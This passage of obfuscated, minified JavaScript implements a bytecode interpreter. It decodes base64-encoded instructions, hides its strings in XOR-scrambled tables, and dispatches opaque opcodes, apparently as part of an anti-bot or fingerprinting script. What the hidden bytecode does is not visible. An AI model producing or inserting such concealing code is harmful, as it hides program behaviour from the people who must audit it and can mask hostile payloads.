6=T3-fp*Mk+Ng*Uq;Ak=Ng+sU+fp-Mk;Gm=fp*T3+Um+Ng-A3;Dq=Mk+T3-A3+zm*H6;dX=Mk*fp+Um+A3+c0;bB=H6+Um+g3+Mk;Hq=Uq+Ng+sU*A3-Um;HX=Um*H6-Ng-zm;QZ=A3*sU;Ih=Ng+g3-zm+H6*Uq;nm=T3*A3-Uq+Ng-zm;zh=T3+Mk*Um*g3-zm;X0=A3+sU+Um+c0+Mk;Xk=T3*Um-A3+H6*zm;Is=H6*Uq+T3-Um*zm;xX=Uq+H6+Mk-Um;XB=T3*Uq+Ng+Mk*fp;gK=c0*Um+g3+Mk-Uq;VU=A3+Um*T3*g3+c0;pU=g3*c0*Ng+T3+sU;nF=Ng+zm+fp*Um*sU;Ym=zm*sU+Ng;E=Mk*Um*Uq*A3;zp=g3+H6+Uq*A3-fp;IB=fp+T3-Uq-Um+H6;kF=T3*fp+Ng-Uq*Mk;Rh=Mk+zm+H6+T3-A3;JU=zm+H6*Mk+A3;c3=g3*T3*fp+sU-A3;cp=c0*Ng+Uq*sU*g3;Ap=A3*Ng*Um+fp+c0;bs=H6+Um+T3+Ng*A3;HK=T3*Mk+g3+H6;km=Ng*fp*Uq-A3*sU;H0=g3+T3+sU*Um-Mk;xk=H6-g3+c0*Ng;Vs=c0*zm*A3+fp+Um;Nw=Mk*T3-A3+H6+Ng;I0=Mk-Um+zm*sU*A3;Dg=c0+T3+Um*fp*Uq;Im=H6+fp+c0*sU*g3;bm=H6+zm*sU+T3+fp;XF=Mk*H6-Ng+sU-g3;F6=T3*fp+Uq*sU;kw=fp+zm*T3-c0+Ng;pF=H6*Mk+fp+A3*g3;Gw=T3+Um+Ng*Uq-fp;Uw=Mk+Ng*zm*fp-g3;AX=g3+H6+Uq*Mk*Ng;sg=Um+Ng+zm*A3*sU;Gh=T3*Uq-g3-Ng;kX=sU*A3+fp*zm;Zw=c0*T3+zm-Uq*Um;Rq=A3+Ng*fp+H6*Mk;FF=zm*c0+Mk*H6-fp;d=sU*fp*zm+Ng-Uq;b0=sU*c0+T3*g3*Um;kk=sU*Um-A3-zm+Mk;QU=T3-zm-A3+Ng*Uq;jm=T3*c0*g3-Um*Mk;qZ=sU+Mk+c0-Um;xp=zm*Ng-Um-sU-c0;Rs=sU+H6+zm*c0-g3;Og=Um*Uq*A3-zm-sU;CU=fp*A3+T3+sU*zm;S=Uq+zm*fp*sU+Ng;LB=Uq+c0-fp+Ng*zm;nk=Ng*Mk+g3+A3+Um;Xp=c0+fp;YZ=g3*Uq+fp+c0-Mk;lK=A3+Mk*sU*fp*g3;xh=A3+Mk*T3+H6-Ng;wF=sU-A3+T3-Uq+g3;ng=Ng+H6*Mk+c0-g3;}break;}}function hs(){return TX.apply(this,[Pg,arguments]);}function RF(){return DK.apply(this,[GB,arguments]);}function r6(dU,PF){var lw=r6;switch(dU){case Z0:{var D3=PF[ds];zU=function(U,Y6,m,hU){return qB.apply(this,[rw,arguments]);};return NX(D3);}break;case D0:{var Rp=PF[ds];NX(Rp[U3]);for(var gp=U3;SF(gp,Rp.length);++gp){Lk()[Rp[gp]]=function(){var hk=Rp[gp];return function(Ww,fm,v,Fs){var K=zU(C6,fm,q3,Fs);Lk()[hk]=function(){return K;};return K;};}();}}break;case TZ:{var ZU=PF[ds];var tF=PF[k];var wg=PF[WX];var pp=v6([],[]);var r0=t6(v6(wg,C()),Ak);var VF=rg[ZU];for(var Rk=U3;SF(Rk,VF.length);Rk++){var GX=OF(VF,Rk);var p6=OF(Wq.Zh,r0++);pp+=qB(Fg,[gZ(t0(kq(GX),kq(p6)),t0(GX,p6))]);}return pp;}break;case Tq:{var P3=PF[ds];Wq=function(gh,GZ,IX){return r6.apply(this,[TZ,arguments]);};return X3(P3);}break;case Cg:{var wp=PF[ds];k0(wp[U3]);var A0=U3;while(SF(A0,wp.length)){X()[wp[A0]]=function(){var CZ=wp[A0];return function(d0,zs){var Bk=RX.apply(null,[d0,zs]);X()[CZ]=function(){return Bk;};return Bk;};}();++A0;}}break;case GB:{var z0=PF[ds];var Cm=PF[k];var bw=v6([],[]);var YU=t6(v6(Cm,C()),dX);var NK=Yp[z0];var Dm=U3;if(SF(Dm,NK.length)){do{var Qh=OF(NK,Dm);var hp=OF(RX.sq,YU++);bw+=qB(Fg,[gZ(t0(kq(Qh),kq(hp)),t0(Qh,hp))]);Dm++;}while(SF(Dm,NK.length));}return bw;}break;case Sh:{var SU=PF[ds];RX=function(E3,vB){return r6.apply(this,[GB,arguments]);};return k0(SU);}break;case ds:{var Vk=PF[ds];var T6=PF[k];var m0=[];var A=qB(WX,[]);var mq=T6?mB[Lk()[Wm(Mk)].call(null,Hq,Wk(HX),QZ,U3)]:mB[TF()[V3(Mk)].apply(null,[bB,v3,Um])];for(var BF=U3;SF(BF,Vk[X()[IZ(U3)].call(null,Mk,Fm)]);BF=v6(BF,g3)){m0[fZ()[tK(fp)](g3,Wk(Ih),nm,QZ)](mq(A(Vk[BF])));}return m0;}break;case nZ:{var EX=PF[ds];ws(EX[U3]);var Xw=U3;while(SF(Xw,EX.length)){TF()[EX[Xw]]=function(){var Wh=EX[Xw];return function(jh,tp,Vm){var jg=wm.apply(null,[jh,g3,Vm]);TF()[Wh]=function(){return jg;};return jg;};}();++Xw;}}break;case Pg:{var Zk=PF[ds];var hm=PF[k];var g=Yp[A3];var zX=v6([],[]);var Gq=Yp[Zk];var jK=pB(Gq.length,g3);if(Y(jK,U3)){do{var L6=t6(v6(v6(jK,hm),C()),g.length);var qk=OF(Gq,jK);var ph=OF(g,L6);zX+=qB(Fg,[gZ(t0(kq(qk),kq(ph)),t0(qk,ph))]);jK--;}while(Y(jK,U3));}return r6(Sh,[zX]);}break;}}function j(zw,Ug){return zw<=Ug;}function gZ(bU,Ps){return bU&Ps;}function J3(){return DK.apply(this,[Om,arguments]);}function cK(Eq,vk){return Eq!==vk;}function v6(DB,b6){return DB+b6;}function Mh(){return sK.apply(this,[Th,arguments]);}function DX(){return NZ.apply(this,[sh,arguments]);}function Y(l6,I3){return l6>=I3;}var n3;function qp(){return NZ.apply(this,[nZ,arguments]);}function mU(OB,xs){return OB<<xs;}function wU(){return NZ.apply(this,[zZ,arguments]);}var fB;function Ch(){return sK.apply(this,[pK,arguments]);}var mB;function V3(AF){return wK()[AF];}function Bq(){return TX.apply(this,[HF,arguments]);}function Js(){this["s1"]=(this["s1"]&0xffff)*0xcc9e2d51+(((this["s1"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.HZ=Bm;}function SF(U6,lq){return U6<lq;}function Ph(){return W6.apply(this,[Iw,arguments]);}function Op(){return DK.apply(this,[Vg,arguments]);}function Yz(a,b,c){return a.indexOf(b,c);}var xZ;function js(){return DK.apply(this,[pg,arguments]);}function UB(Qq,N){var sk=UB;switch(Qq){case RB:{var R0=N[ds];var UK=v6([],[]);for(var lg=pB(R0.length,g3);Y(lg,U3);lg--){UK+=R0[lg];}return UK;}break;case qF:{var pX=N[ds];Wq.Zh=UB(RB,[pX]);while(SF(Wq.Zh.length,FU))Wq.Zh+=Wq.Zh;}break;case V6:{X3=function(PZ){return UB.apply(this,[qF,arguments]);};Wq(A3,ww({}),Wk(KX));}break;case Jw:{var Vw=N[ds];var dm=v6([],[]);var Ig=pB(Vw.length,g3);if(Y(Ig,U3)){do{dm+=Vw[Ig];Ig--;}while(Y(Ig,U3));}return dm;}break;case xw:{var hK=N[ds];RX.sq=UB(Jw,[hK]);while(SF(RX.sq.length,Ah))RX.sq+=RX.sq;}break;case Ss:{k0=function(Hk){return UB.apply(this,[xw,arguments]);};r6(Pg,[g3,Wk(f0)]);}break;case h:{var sZ=N[ds];var Sw=N[k];var Kw=N[WX];var XK=rg[g3];var wk=v6([],[]);var Rg=rg[sZ];var WZ=pB(Rg.length,g3);while(Y(WZ,U3)){var KU=t6(v6(v6(WZ,Kw),C()),XK.length);var dF=OF(Rg,WZ);var Wp=OF(XK,KU);wk+=qB(Fg,[gZ(t0(kq(dF),kq(Wp)),t0(dF,Wp))]);WZ--;}return r6(Tq,[wk]);}break;case kK:{var np=N[ds];var dZ=N[k];var Nm=N[WX];var tg=N[KF];var Gk=lh[fp];var jU=v6([],[]);var hB=lh[tg];var P6=pB(hB.length,g3);if(Y(P6,U3)){do{var WK=t6(v6(v6(P6,dZ),C()),Gk.length);var fK=OF(hB,P6);var KB=OF(Gk,WK);jU+=qB(Fg,[gZ(kq(gZ(fK,KB)),t0(fK,KB))]);P6--;}while(Y(P6,U3));}return r6(Z0,[jU]);}break;case Dp:{var Tk=N[ds];var R3=v6([],[]);var QB=pB(Tk.length,g3);if(Y(QB,U3)){do{R3+=Tk[QB];QB--;}while(Y(QB,U3));}return R3;}break;case Fg:{var dk=N[ds];Dk.JK=UB(Dp,[dk]);while(SF(Dk.JK.length,s3))Dk.JK+=Dk.JK;}break;}}var G3;function LX(dq,t3){return dq!=t3;}function sK(vw,UX){var ZX=sK;switch(vw){case UU:{var DU=UX[ds];DU[DU[VU](FF)]=function(){this[xX].push(this[d](this[g3]()));};DK(pg,[DU]);}break;case k:{var BZ=UX[ds];BZ[BZ[VU](b0)]=function(){var Hg=this[xX].pop();var Jp=this[nF]();if(LX(typeof Hg,Ws()[U0(g3)](Mk,ww(ww({})),Wk(Gm)))){throw fZ()[tK(Um)](U3,Wk(Dq),kk,QU);}if(SX(Jp,g3)){Hg.B++;return;}this[xX].push(new Proxy(Hg,{get(gs,zq,c6){if(Jp){return ++gs.B;}return gs.B++;}}));};sK(UU,[BZ]);}break;case sp:{var rk=UX[ds];rk[rk[VU](jm)]=function(){this[xX].push(Y(this[E6](),this[E6]()));};sK(k,[rk]);}break;case MK:{var YB=UX[ds];YB[YB[VU](sU)]=function(){this[xX].push(Jm(this[E6](),this[E6]()));};sK(sp,[YB]);}break;case Th:{var Qp=UX[ds];Qp[Qp[VU](qZ)]=function(){this[xX].push(nh(this[E6](),this[E6]()));};sK(MK,[Qp]);}break;case kK:{var qU=UX[ds];qU[qU[VU](Ak)]=function(){this[xX].push(Lh(this[E6](),this[E6]()));};sK(Th,[qU]);}break;case pK:{var bg=UX[ds];bg[bg[VU](C6)]=function(){this[H0](fB.k,this[km]());};sK(kK,[bg]);}break;case Hp:{var Sq=UX[ds];Sq[Sq[VU](xp)]=function(){var j0=this[nF]();var wX=Sq[km]();if(this[E6](j0)){this[H0](fB.k,wX);}};sK(pK,[Sq]);}break;case qw:{var Zs=UX[ds];Zs[Zs[VU](zh)]=function(){this[xX].push(pB(this[E6](),this[E6]()));};sK(Hp,[Zs]);}break;case l3:{var jp=UX[ds];jp[jp[VU](kk)]=function(){this[xX]=[];Fw.call(this[JU]);this[H0](fB.k,this[Rs].length);};sK(qw,[jp]);}break;}}function NZ(rB,Tm){var dg=NZ;switch(rB){case RB:{var vs=Tm[ds];vs[vs[VU](Og)]=function(){this[sg](this[xX].pop(),this[E6](),this[nF]());};sK(l3,[vs]);}break;case Cg:{var JZ=Tm[ds];JZ[JZ[VU](CU)]=function(){this[xX].push(M0(this[E6](),this[E6]()));};NZ(RB,[JZ]);}break;case nZ:{var Bs=Tm[ds];NZ(Cg,[Bs]);}break;case zZ:{var Ts=Tm[ds];var OU=Tm[k];Ts[VU]=function(hw){return t6(v6(hw,OU),S);};NZ(nZ,[Ts]);}break;case Ss:{var mm=Tm[ds];mm[Gw]=function(){var gq=this[nF]();while(LX(gq,fB.F)){this[gq](this);gq=this[nF]();}};}break;case Hp:{var Gp=Tm[ds];Gp[gK]=function(mK,bK){return {get B(){return mK[bK];},set B(tU){mK[bK]=tU;}};};NZ(Ss,[Gp]);}break;case cw:{var Ep=Tm[ds];Ep[E]=function(Ag){return {get B(){return Ag;},set B(tq){Ag=tq;}};};NZ(Hp,[Ep]);}break;case sh:{var l=Tm[ds];l[Vs]=function(Kq){return {get B(){return Kq;},set B(z6){Kq=z6;}};};NZ(cw,[l]);}break;case rm:{var lp=Tm[ds];lp[g3]=function(){var Us=t0(mU(this[nF](),c0),this[nF]());var VZ=fZ()[tK(A3)](A3,Wk(Mk),ww([]),LB);for(var hF=U3;SF(hF,Us);hF++){VZ+=String.fromCharCode(this[nF]());}return VZ;};NZ(sh,[lp]);}break;case Nq:{var Aq=Tm[ds];Aq[km]=function(){var b=t0(t0(t0(mU(this[nF](),dX),mU(this[nF](),q3)),mU(this[nF](),c0)),this[nF]());return b;};NZ(rm,[Aq]);}break;}}function Ik(Zb,bc){var MU={Zb:Zb,n5:bc,Bz:0,mD:0,HZ:UZ};while(!MU.HZ());return MU["n5"]>>>0;}function Aw(){return NZ.apply(this,[Ss,arguments]);}function Q3(Ys,vq){return Ys>>>vq;}function K6(){return qB.apply(this,[Nq,arguments]);}function EF(RK,hh){return RK>>hh;}var k0;function mh(){return DK.apply(this,[pK,arguments]);}0x1b7a31e,1344886744;function tk(){return NZ.apply(this,[rm,arguments]);}function bk(){return NZ.apply(this,[Cg,arguments]);}function J6(){this["mD"]++;this.HZ=b3;}function IZ(fF){return wK()[fF];}var Qk,Nq,ZF,d6,Sh,V6,Cw,Ew,l3,Fh,h,Z0,TZ,xw,rm,XX,Ss,Om,pg,HF,GB,qF,nZ,rw,UU,Fg,sp,dh,Iw,Hp,Jw,Dp,Tq,N3,D0,kK,Cg,Th,cB,fq,h3,Pg,Vg,qw,p3,cw,MK,wh,Sm,pK,TK,zZ;function Wk(EK){return -EK;}function E0(){return NZ.apply(this,[RB,arguments]);}function X(){var T=function(){};X=function(){return T;};return T;}function F0(){return NZ.apply(this,[cw,arguments]);}function k6(){return DK.apply(this,[W3,arguments]);}function qg(){P0=["\by\x40%e+","s","ZOG*\tn\r)9=YPSO(\n+\x00<u%\x00AD","l","1V2kqYnHa0RB+s7~ZaQ=\' ;","/;0^\x40\\"];}function Nk(){return W6.apply(this,[rw,arguments]);}function Fk(){return R6.apply(this,[fq,arguments]);}function Pp(){this["Bc"]=(this["n5"]&0xffff)*5+(((this["n5"]>>>16)*5&0xffff)<<16)&0xffffffff;this.HZ=F3;}var Qg;function rF(){qw=ds+RB*vZ,Sm=w+KF*vZ+p*vZ*vZ+p*vZ*vZ*vZ+w*vZ*vZ*vZ*vZ,MK=sh+vZ,cw=w+WX*vZ,Ew=RB+WX*vZ+ds*vZ*vZ+vZ*vZ*vZ,XX=vg+KF*vZ,Om=p+vZ,Fg=RB+RB*vZ,dh=WX+RB*vZ,sp=p+WX*vZ,p3=w+vZ,pg=vg+p*vZ,Hp=sh+WX*vZ,kK=RB+p*vZ,Dp=k+RB*vZ,Z0=KF+p*vZ,ZF=WX+p*vZ,pK=w+p*vZ,zZ=sh+RB*vZ,HF=W3+KF*vZ,Cg=WX+WX*vZ,Qk=p+KF*vZ+p*vZ*vZ+p*vZ*vZ*vZ+w*vZ*vZ*vZ*vZ,Pg=W3+vZ,cB=w+vg*vZ+WX*vZ*vZ+p*vZ*vZ*vZ+p*vZ*vZ*vZ*vZ,Sh=k+WX*vZ,qF=p+RB*vZ,D0=ds+WX*vZ,l3=w+RB*vZ,Nq=WX+w*vZ,UU=w+KF*vZ,N3=W3+p*vZ,Cw=vg+RB*vZ,Tq=RB+WX*vZ,Jw=ds+KF*vZ,Vg=ds+p*vZ,Iw=WX+vZ,V6=KF+vZ,Ss=p+p*vZ,Fh=vg+WX*vZ,Th=sh+p*vZ,nZ=RB+KF*vZ,h=vg+vZ,rw=ds+w*vZ,fq=RB+vZ,h3=ds+WX*vZ+KF*vZ*vZ+w*vZ*vZ*vZ+p*vZ*vZ*vZ*vZ,d6=KF+KF*vZ,rm=k+w*vZ,wh=k+vZ,GB=W3+WX*vZ,TZ=p+KF*vZ,TK=W3+RB*vZ,xw=KF+WX*vZ;}function fZ(){var K3=function(){};fZ=function(){return K3;};return K3;}function lX(){return DK.apply(this,[Ss,arguments]);}function Nh(){return Ux(`${Ws()[U0(g3)]}`,jZ(),JF()-jZ());}var xg;function Ws(){var Yg=[];Ws=function(){return Yg;};return Yg;}function AU(I){this[xX]=Object.assign(this[xX],I);}function KZ(){this["n5"]^=this["Bz"];this.HZ=zF;}var Wq;function YX(){Cq=["1!\n %)5]V.%i38Q[Q\v\n*2 /\x3fSY\v;(1`>E\t]!","!\x40\x00","","","S","y","be2s/j\"\\","","J<S>#b\rWI\x00"];}function RX(){return r6.apply(this,[Pg,arguments]);}var P0;function rs(){return TX.apply(this,[Tq,arguments]);}function kq(lk){return ~lk;}function wK(){var Es=['dw','Hw','w6','Ns','M','vF','XU'];wK=function(){return Es;};return Es;}var rU;function pB(qq,Vq){return qq-Vq;}function Bm(){this["s1"]=this["s1"]<<15|this["s1"]>>>17;this.HZ=L0;}function zF(){this["n5"]^=this["n5"]>>>16;this.HZ=Xq;}function DZ(){return R6.apply(this,[RB,arguments]);}function ZB(){return sK.apply(this,[l3,arguments]);}function K0(){xZ=[];g3=1;Ws()[U0(g3)]=bKNwFzRYIr;if(typeof window!=='undefined'){mB=window;}else if(typeof global!=='undefined'){mB=global;}else{mB=this;}}function U0(WF){return wK()[WF];}var zU;function EY(){return this;}function hZ(){return sK.apply(this,[sp,arguments]);}var rg;function W6(Mm,rX){var Z=W6;switch(Mm){case Th:{var fg=rX[ds];fg[fg[VU](c3)]=function(){this[xX].push(cK(this[E6](),this[E6]()));};R6(HF,[fg]);}break;case XX:{var cg=rX[ds];cg[cg[VU](cp)]=function(){v0.call(this[JU]);};W6(Th,[cg]);}break;case WX:{var kU=rX[ds];kU[kU[VU](Gm)]=function(){this[xX].push(this[nF]());};W6(XX,[kU]);}break;case Fh:{var AK=rX[ds];AK[AK[VU](Ap)]=function(){this[xX].push(SF(this[E6](),this[E6]()));};W6(WX,[AK]);}break;case Iw:{var Dw=rX[ds];Dw[Dw[VU](bs)]=function(){this[xX].push(Lh(Wk(g3),this[E6]()));};W6(Fh,[Dw]);}break;case p:{var lU=rX[ds];lU[lU[VU](HK)]=function(){var pq=this[nF]();var x6=lU[km]();if(ww(this[E6](pq))){this[H0](fB.k,x6);}};W6(Iw,[lU]);}break;case rw:{var V0=rX[ds];V0[V0[VU](xk)]=function(){var sX=[];var vK=this[nF]();while(vK--){switch(this[xX].pop()){case U3:sX.push(this[E6]());break;case g3:var Ek=this[E6]();for(var Ip of Ek){sX.push(Ip);}break;}}this[xX].push(this[Vs](sX));};W6(p,[V0]);}break;case pg:{var Jq=rX[ds];Jq[Jq[VU](Nw)]=function(){this[xX].push(this[km]());};W6(rw,[Jq]);}break;case UU:{var H=rX[ds];H[H[VU](I0)]=function(){this[xX].push(this[E](undefined));};W6(pg,[H]);}break;case Fg:{var Z3=rX[ds];Z3[Z3[VU](Dg)]=function(){this[xX].push(EF(this[E6](),this[E6]()));};W6(UU,[Z3]);}break;}}function t0(kp,GF){return kp|GF;}function hY(a){return a.length;}function ZK(){return TX.apply(this,[N3,arguments]);}function Jg(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function RU(){return R6.apply(this,[xw,arguments]);}var B0;function jZ(){return G0()+hY("\x31\x62\x37\x61\x33\x31\x65")+3;}var X3;function Eh(CK,fw){return CK==fw;}function Kk(){return W6.apply(this,[Fg,arguments]);}function tw(){return W6.apply(this,[XX,arguments]);}function Kg(){return r6.apply(this,[D0,arguments]);}function lF(){return r6.apply(this,[Cg,arguments]);}function Lh(BB,CX){return BB*CX;}function gw(){lh=["w\r\bv/\v","3K3Tx7dhRF\'T","[","5MMt","4ea!d2xDmsCskr"];}function R6(sw,Bg){var fh=R6;switch(sw){case ds:{rU=function(tB){this[xX]=[tB[XB].B];};X3=function(){return UB.apply(this,[V6,arguments]);};xg=function(Eg,s0){return R6.apply(this,[wh,arguments]);};nX=function(cq,d3){return R6.apply(this,[KF,arguments]);};v0=function(){this[xX][this[xX].length]={};};AZ=function(){this[xX].pop();};p0=function(){return [...this[xX]];};Cp=function(B){return R6.apply(this,[TK,arguments]);};Fw=function(){this[xX]=[];};k0=function(){return UB.apply(this,[Ss,arguments]);};Wq=function(O0,Sg,Vh){return UB.apply(this,[h,arguments]);};zU=function(xq,pm,n,ch){return UB.apply(this,[kK,arguments]);};B6=function(){return gg.apply(this,[sh,arguments]);};ws=function(){return gg.apply(this,[fq,arguments]);};NX=function(){return gg.apply(this,[TK,arguments]);};G3=function(ss,Xs,Bp){return R6.apply(this,[Cg,arguments]);};gg(Cw,[]);B0=Jg();Yp=MZ();r6.call(this,Cg,[wK()]);qg();r6.call(this,nZ,[wK()]);gw();r6.call(this,D0,[wK()]);Yk();qB.call(this,MK,[wK()]);YX();qB.call(this,Nq,[wK()]);n3=r6(ds,[['fg','mg','fgg','fwTTUwwwwww','fwTgUwwwwww'],ww(g3)]);fB={k:n3[U3],J:n3[g3],F:n3[Mk]};;Qg=class Qg {constructor(){this[Nw]=[];this[Rs]=[];this[xX]=[];this[kX]=U3;TX(pg,[this]);this[fZ()[tK(zm)].call(null,fp,Wk(Is),xp,Uq)]=G3;}};return Qg;}break;case wh:{var Eg=Bg[ds];var s0=Bg[k];return this[xX][pB(this[xX].length,g3)][Eg]=s0;}break;case KF:{var cq=Bg[ds];var d3=Bg[k];for(var bX of [...this[xX]].reverse()){if(Pk(cq,bX)){return d3[gK](bX,cq);}}throw X()[IZ(g3)](U3,Wk(LU));}break;case TK:{var B=Bg[ds];if(Jm(this[xX].length,U3))this[xX]=Object.assign(this[xX],B);}break;case Cg:{var ss=Bg[ds];var Xs=Bg[k];var Bp=Bg[WX];this[Rs]=this[xh](Xs,Bp);this[XB]=this[E](ss);this[JU]=new rU(this);this[H0](fB.k,U3);try{while(SF(this[Nw][fB.k],this[Rs].length)){var bZ=this[nF]();this[bZ](this);}}catch(Rw){}}break;case xw:{var LZ=Bg[ds];LZ[LZ[VU](pU)]=function(){var cm=this[nF]();var SZ=this[nF]();var q0=this[nF]();var zk=this[E6]();var W=[];for(var D6=U3;SF(D6,q0);++D6){switch(this[xX].pop()){case U3:W.push(this[E6]());break;case g3:var S6=this[E6]();for(var c of S6.reverse()){W.push(c);}break;default:throw new Error(TF()[V3(A3)](Wk(Lm),Ym,Mk));}}var lm=zk.apply(this[XB].B,W.reverse());cm&&this[xX].push(this[E](lm));};}break;case Z0:{var jq=Bg[ds];jq[jq[VU](zp)]=function(){this[xX].push(mU(this[E6](),this[E6]()));};R6(xw,[jq]);}break;case fq:{var fk=Bg[ds];fk[fk[VU](IB)]=function(){this[xX].push(Q3(this[E6](),this[E6]()));};R6(Z0,[fk]);}break;case RB:{var Mp=Bg[ds];Mp[Mp[VU](kF)]=function(){this[xX].push(this[E6]()&&this[E6]());};R6(fq,[Mp]);}break;case HF:{var Pw=Bg[ds];Pw[Pw[VU](Rh)]=function(){AZ.call(this[JU]);};R6(RB,[Pw]);}break;}}function kg(){return sK.apply(this,[MK,arguments]);}function YF(){this["n5"]^=this["s1"];this.HZ=j6;}function qh(){return W6.apply(this,[Th,arguments]);}function TF(){var BU={};TF=function(){return BU;};return BU;}function ts(){return Ux(`${Ws()[U0(g3)]}`,0,G0());}function C(){var ms;ms=Nh()-Z6();return C=function(){return ms;},ms;}function wm(){return qB.apply(this,[sp,arguments]);}function sF(){return qB.apply(this,[MK,arguments]);}function TX(Sk,Am){var J=TX;switch(Sk){case Hp:{var kZ=Am[ds];kZ[I0]=function(){var MF=fZ()[tK(A3)].apply(null,[A3,Wk(Mk),ps,zh]);for(let fX=U3;SF(fX,c0);++fX){MF+=this[nF]().toString(Mk).padStart(c0,fZ()[tK(Mk)](Um,wq,ww(g3),nk));}var nK=parseInt(MF.slice(g3,Xp),Mk);var WU=MF.slice(Xp);if(Eh(nK,U3)){if(Eh(WU.indexOf(TF()[V3(g3)].apply(null,[Wk(zK),YZ,A3])),Wk(g3))){return U3;}else{nK-=n3[A3];WU=v6(fZ()[tK(Mk)](Um,wq,ww(U3),ww([])),WU);}}else{nK-=n3[fp];WU=v6(TF()[V3(g3)](Wk(zK),lK,A3),WU);}var m6=U3;var GK=g3;for(let pk of WU){m6+=Lh(GK,parseInt(pk));GK/=Mk;}return Lh(m6,Math.pow(Mk,nK));};NZ(Nq,[kZ]);}break;case Dp:{var GU=Am[ds];GU[xh]=function(lB,Ds){var gU=atob(lB);var cU=U3;var ck=[];var PX=U3;for(var h0=U3;SF(h0,gU.length);h0++){ck[PX]=gU.charCodeAt(h0);cU=M0(cU,ck[PX++]);}NZ(zZ,[this,t6(v6(cU,Ds),S)]);return ck;};TX(Hp,[GU]);}break;case HF:{var t=Am[ds];t[nF]=function(){return this[Rs][this[Nw][fB.k]++];};TX(Dp,[t]);}break;case Tq:{var wZ=Am[ds];wZ[E6]=function(M6){return this[AX](M6?this[xX][pB(this[xX][X()[IZ(U3)](Mk,Fm)],g3)]:this[xX].pop());};TX(HF,[wZ]);}break;case Pg:{var kB=Am[ds];kB[AX]=function(Uh){return Eh(typeof Uh,Ws()[U0(g3)].call(null,Mk,Uq,Wk(Gm)))?Uh.B:Uh;};TX(Tq,[kB]);}break;case N3:{var w0=Am[ds];w0[d]=function(tZ){return nX.call(this[JU],tZ,this);};TX(Pg,[w0]);}break;case Fg:{var Sp=Am[ds];Sp[sg]=function(m3,Xg,V){if(Eh(typeof m3,Ws()[U0(g3)].apply(null,[Mk,wF,Wk(Gm)]))){V?this[xX].push(m3.B=Xg):m3.B=Xg;}else{xg.call(this[JU],m3,Xg);}};TX(N3,[Sp]);}break;case pg:{var H3=Am[ds];H3[H0]=function(Pq,rp){this[Nw][Pq]=rp;};H3[ng]=function(FK){return this[Nw][FK];};TX(Fg,[H3]);}break;}}function F3(){this["n5"]=(this["Bc"]&0xffff)+0x6b64+(((this["Bc"]>>>16)+0xe654&0xffff)<<16);this.HZ=S3;}function w3(){sh=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],WX=! +[]+! +[],p=+ ! +[]+! +[]+! +[]+! +[]+! +[],W3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ds=+[],vg=[+ ! +[]]+[+[]]-+ ! +[],KF=+ ! +[]+! +[]+! +[],RB=! +[]+! +[]+! +[]+! +[],vZ=[+ ! +[]]+[+[]]-[],k=+ ! +[],w=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function b3(){if(this["mD"]<hY(this["Zb"]))this.HZ=UZ;else this.HZ=KZ;}function gF(){return W6.apply(this,[UU,arguments]);}var Yp;function hX(){return TX.apply(this,[Hp,arguments]);}function S3(){this["Bz"]++;this.HZ=J6;}function l0(){this["n5"]=(this["n5"]&0xffff)*0xc2b2ae35+(((this["n5"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.HZ=x0;}function Qm(){return sK.apply(this,[Hp,arguments]);}function cZ(){return DK.apply(this,[qF,arguments]);}function DK(Up,gm){var hg=DK;switch(Up){case W3:{var Qw=gm[ds];Qw[Qw[VU](Im)]=function(){this[xX].push(this[I0]());};W6(Fg,[Qw]);}break;case Om:{var lZ=gm[ds];lZ[lZ[VU](bm)]=function(){this[xX].push(t6(this[E6](),this[E6]()));};DK(W3,[lZ]);}break;case d6:{var O=gm[ds];O[O[VU](XF)]=function(){this[xX].push(this[g3]());};DK(Om,[O]);}break;case Ss:{var jw=gm[ds];jw[jw[VU](F6)]=function(){this[xX].push(Pk(this[E6](),this[E6]()));};DK(d6,[jw]);}break;case Vg:{var dK=gm[ds];dK[dK[VU](kw)]=function(){this[xX].push(v6(this[E6](),this[E6]()));};DK(Ss,[dK]);}break;case qF:{var Iq=gm[ds];Iq[Iq[VU](pF)]=function(){var T0=this[nF]();var rh=this[xX].pop();var Ms=this[xX].pop();var EU=this[xX].pop();var th=this[Nw][fB.k];this[H0](fB.k,rh);try{this[Gw]();}catch(UF){this[xX].push(this[E](UF));this[H0](fB.k,Ms);this[Gw]();}finally{this[H0](fB.k,EU);this[Gw]();this[H0](fB.k,th);}};DK(Vg,[Iq]);}break;case ds:{var KK=gm[ds];KK[KK[VU](Uw)]=function(){var Tw=[];var mk=this[xX].pop();var Bw=pB(this[xX].length,g3);for(var Vp=U3;SF(Vp,mk);++Vp){Tw.push(this[AX](this[xX][Bw--]));}this[sg](Ws()[U0(U3)](U3,ww(U3),Wk(Hm)),Tw);};DK(qF,[KK]);}break;case GB:{var f6=gm[ds];f6[f6[VU](Gh)]=function(){var hq=this[nF]();var q=this[nF]();var O3=this[km]();var Tp=p0.call(this[JU]);var Lw=this[XB];this[xX].push(function(...HB){var cF=f6[XB];hq?f6[XB]=Lw:f6[XB]=f6[E](this);var sm=pB(HB.length,q);f6[kX]=v6(sm,g3);while(SF(sm++,U3)){HB.push(undefined);}for(let CB of HB.reverse()){f6[xX].push(f6[E](CB));}Cp.call(f6[JU],Tp);var Oq=f6[Nw][fB.k];f6[H0](fB.k,O3);f6[xX].push(HB.length);f6[Gw]();var xU=f6[E6]();while(SX(--sm,U3)){f6[xX].pop();}f6[H0](fB.k,Oq);f6[XB]=cF;return xU;});};DK(ds,[f6]);}break;case pK:{var SK=gm[ds];SK[SK[VU](Zw)]=function(){this[xX].push(t0(this[E6](),this[E6]()));};DK(GB,[SK]);}break;case pg:{var C3=gm[ds];C3[C3[VU](Rq)]=function(){var s6=this[nF]();var Pm=this[E6]();var rK=this[E6]();var cs=this[gK](rK,Pm);if(ww(s6)){var gB=this;var W0={get(Gg){gB[XB]=Gg;return rK;}};this[XB]=new Proxy(this[XB],W0);}this[xX].push(cs);};DK(pK,[C3]);}break;}}function 